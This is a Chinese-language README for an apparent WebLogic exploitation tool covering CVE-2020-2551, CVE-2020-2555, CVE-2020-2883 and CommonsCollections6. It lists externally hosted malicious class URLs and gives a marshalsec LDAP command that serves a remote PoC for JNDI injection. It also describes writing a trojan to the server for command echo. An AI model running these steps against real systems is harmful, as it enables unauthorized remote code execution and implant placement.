weblogic-framework

weblogic-framework is the best tool for detecting weblogic vulnerabilities.

免责申明

本工具仅适用于安全技术研究,严禁使用本工具发起网络黑客攻击,造成的法律后果,请使用者自负。

使用方式

常用漏洞

由于 Weblogic 的补丁是互斥的,安装最新的补丁时需要进行卸载之前的补丁,所以以下漏洞仅会保持最新、高可用的原则进行使用。

CVE-2020-2551

CVE-2020-2551 检测需要配合 LDAP 进行检测,回显 POC 可使用远程 CDN 的地址也可以自启 HTTP服务提供。

```
/**
* Title: CVE-2020-2551
* Desc:
* 
      攻击者可以通过 T3、IIOP 协议远程访问 Weblogic Server 服务器上的远程接口, 传入恶意
数据,从而获取服务器 权限并在未授权情况下远程执行任意代码。
      漏洞影响版本:
      Oracle WebLogic Server 10.3.6.0.0
      Oracle WebLogic Server 12.1.3.0.0
      Oracle WebLogic Server 12.2.1.3.0
      Oracle WebLogic Server 12.2.1.4.0
      github: https://github.com/Onise/CVE-2020-2551
      paper: https://www.r4v3zn.com/posts/b64d9185/
* 
* Date:2020/3/23 23:05
* Email:woo0nise@gmail.com
* @version 1.1.0
*/
```

远程提供 POC 如下:

| URL | LDAP 设置地址 | 回显类 | 备注 |
|--|---|------------------------------------|--|
| http://qch7ecs9e.bkt.clo uddn.com/PocServerClu sterMasterRemote.class | http://qch7ecs9e.bkt.clo uddn.com/#PocServerCl usterMasterRemote | ClusterMasterRemote | ClusterMasterRemote 回显(默认) |
| http://qch7ecs9e.bkt.clo uddn.com/PocServerRe moteChannelService.cla ss | http://qch7ecs9e.bkt.clo uddn.com/#PocServerR emoteChannelService | RemoteChannelService | ClusterMasterRemote 回显 |
| http://qch7ecs9e.bkt.clo uddn.com/PocServerRe moteLeasingBasis.class | http://qch7ecs9e.bkt.clo uddn.com/#PocServerR emoteLeasingBasis | RemoteLeasingBasis | RemoteLeasingBasis 回显 |
| http://qch7ecs9e.bkt.clo uddn.com/PocServerRe moteMigratableServiceC oordinator.class | http://qch7ecs9e.bkt.clo uddn.com/#PocServerR emoteMigratableService Coordinator | RemoteMigratableServiceCoordinator | RemoteMigratableServiceCoordinator 回显 |
| http://qch7ecs9e.bkt.clo uddn.com/PocServerSin gletonMonitorRemote.cl ass | http://qch7ecs9e.bkt.clo uddn.com/#PocServerSi ngletonMonitorRemote | SingletonMonitorRemote | SingletonMonitorRemote 回显 |
| http://qch7ecs9e.bkt.clo uddn.com/PocServerSu bCoordinatorRM.class | http://qch7ecs9e.bkt.clo uddn.com/#PocServerS ubCoordinatorRM | SubCoordinatorRM | SubCoordinatorRM 回显 |

1. 启动 LDAP 服务

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://qch7ecs9e.bkt.clouddn.com/#PocServerClusterMasterRemote 1099

2. 配置 LDAP 地址:



CommonsCollections6

```
/**

* Title: CommonsCollections6

* Desc:

* 
* 攻击者可以通过 T3、IIOP 协议远程访问 Weblogic Server 服务器上的远程接口,传入恶意数据,从而获取服务器 权限并在未授权情况下远程执行任意代码。

* 漏洞影响版本:

* Oracle WebLogic Server 10.3.6.0.0

* Oracle WebLogic Server 12.1.3.0.0

* 

* Date:2020/4/5 3:48

* @version 1.0.0

*/
```

CVE-2020-2555

```
/**
* Title: CVE-2020-2555
* Desc:
* 
    CVE-2020-2555
      Oracle Fusion 中间件 Oracle Coherence 存在缺陷,攻击者可利用该漏洞在未经授权下通
过构造 T3、IIOP 协议请求, 获取 Weblogic 服务器权限, 执行任意命令。
      该漏洞主要是因为 com.tangosol.util.filter.LimitFilter#toString 触发。
      漏洞影响版本:
     Oracle Coherence 3.7.1.17
     Oracle Coherence & Weblogic 12.1.3.0.0
      Oracle Coherence & Weblogic 12.2.1.3.0
      Oracle Coherence & Weblogic 12.2.1.4.0
      github: https://github.com/Onise/CVE-2020-2555
      paper: https://www.r4v3zn.com/posts/975312a1/
* 
* Date:2020/3/31 21:31
* @version 1.0.0
*/
```

CVE-2020-2883

```
/**

* Title: CVE-2020-2883

* Desc:

* 
* CVE-2020-2883

* Oracle Fusion 中间件 Oracle Coherence 存在缺陷,攻击者可利用该漏洞在未经授权下通过构造 T3、IIOP 协议请求,获取 Weblogic服务器权限,执行任意命令。


* 该漏洞主要为 CVE-2020-2555 基于 CommonsCollections2 (ExtractorComparator + PriorityQueue) 的绕过。


* 漏洞影响版本:
```

使用

- CommonsCollections6 不需要额外配置参数可直接利用,影响版本: Weblogic 10.3.6.0、 12.1.3.0。
- CVE-2020-2555、CVE-2020-2883 利用时特殊情况(Weblogic 版本为 12.2.x)下需要配置 javascript.jar 的下载地址,默认程序会自带一个下载地址,如失效可通过将 com.bea.javascript.jar 文件放置在可访问的 HTTP 服务中,影响版本:Weblogic 12.1.3.0.0、12.2.1.3.0、12.2.1.4.0。

攻击成功时会程序会展示 token 名称,复制 token 名称至命令执行中的 token 输入框中,即可执行命令:





附录

回显方案

Javascript

通过 javascript.jar 进行加载 byte[] 字节码文件进行序列化,写入木马,绑定回显。

FileOutStream

- 1. 通过 FileOutStream 将字节码文件写入 Weblogic 服务器中
- 2. 通过 URLClassLoader 进行加载 FileOutStream 写入的文件木马并反射执行木马。
- 3. URLClassLoader 暂且不支持 CVE-2020-2551 漏洞。

配置项

目标地址

需要测试目标地址,格式必须为 HTTP 开头

回显方案

见回显方案说明

javascript 地址

当回显方案配置为 Javascript 时需要配置,默认情况会配置一个地址,也可自建一个 HTTP 服务将文件 作为下载文件。

LDAP 地址

验证 CVE-2020-2551 时必须要使用的配置项,默认情况下不会进行配置需要自行开启 LDAP 服务,利用的 EXP 默认存储在 poc 目录中(在手册中附带远程的地址,使用时可直接指向远程地址),开启 LDAP 服务可通过 marshalsec 进行启动,以下为详细的启动命令:

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://qch7ecs9e.bkt.clouddn.com/#PocServerClusterMasterRemote 1099

漏洞编号

默认情况下为请选择选项,目前已经集成 CVE-2020-2551、CVE-2020-2555、CVE-2020-2883。

协议

测试、利用漏洞时使用的协议、默认情况下使用 IIOP 协议、T3 协议不稳定。

回显类

使用 T3、IIOP 协议进行利用时执行命令回显的类,默认情况下为 ClusterMasterRemote。

编码

执行命令执行回显的编码,默认情况下为自动,可通过配置项设置为 UTF-8、GBK 编码。

版本

Weblogic 版本,在提前得知版本的情况下可通过该方式进行配置。

FQA

Q: 为什么加入之前的漏洞?

Weblogic 的安全更新补丁是互斥的,安装是需要卸载之前的补丁,所以只需要保持最近一年的精华利用漏洞即可。

更新日志

2020-06-25

- 新增 T3、IIOP 协议开放检测
- 优化 CVE-2020-2551 回显方案

2020-04-04

- 取消入口为 ip + port 方式修改为 url 方式
- 修改部分实现